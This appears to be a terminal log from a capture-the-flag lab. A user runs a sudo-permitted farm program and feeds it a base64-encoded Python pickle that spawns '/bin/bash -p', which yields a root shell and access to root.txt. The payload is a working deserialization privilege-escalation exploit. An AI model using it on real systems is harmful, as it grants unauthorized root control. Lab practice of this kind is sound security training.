 root@ubuntu-xenial: /root
En
root@ubuntu-xenial: /root 95x25
total 8
drwxr-xr-x 2 dill dill 4096 May 15 18:38 peak_hill_farm
-r--r----- 1 dill dill   33 May 15 18:38 user.txt
dill@ubuntu-xenial:~$ sudo /home/dill/peak_hill_farm/peak_hill_farm
Peak Hill Farm 1.0 - Grow something on the Peak Hill Farm!
to grow: gANjcG9zaXgKc3lzdGVtCnEAWAwAAAAvYmluL2Jhc2ggLXBxAYVxAlJxAy4=
root@ubuntu-xenial:~# whoami
root
root@ubuntu-xenial:~# cd
root@ubuntu-xenial:~# ls
peak_hill_farm  user.txt
root@ubuntu-xenial:~# cd /root
root@ubuntu-xenial:/root# ls-la
ls-la: command not found
root@ubuntu-xenial:/root# ls -la
total 28
drwx------  4 root root 4096 May 18 22:41 .
drwxr-xr-x 25 root root 4096 May 18 23:09 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 May 18 22:41 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r--r-----  1 root root   33 May 15 18:38 root.txt
drwx------  2 root root 4096 May 15 18:36 .ssh
root@ubuntu-xenial:/root# root.txtcat